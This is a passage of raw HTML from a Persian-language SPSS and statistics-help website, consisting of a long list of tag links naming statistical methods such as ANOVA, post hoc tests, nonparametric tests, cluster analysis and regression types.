href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d9%88%d8%b3%d8%aa-%d9%87%d8%a7%d9%83/" rel="tag">آزمونهاي پوست هاك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمونهاي تعقيبي آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%d9%83%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يكطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b4-%d9%81%d8%b1%d8%b6-%d9%87%d8%a7%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">پيش فرض هاي آنووا</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b4-%d9%81%d8%b1%d8%b6%d9%87%d8%a7%d9%8a-%d8%a2%e2%80%8d%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">پيش فرضهاي آ‍مون آنووا</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a 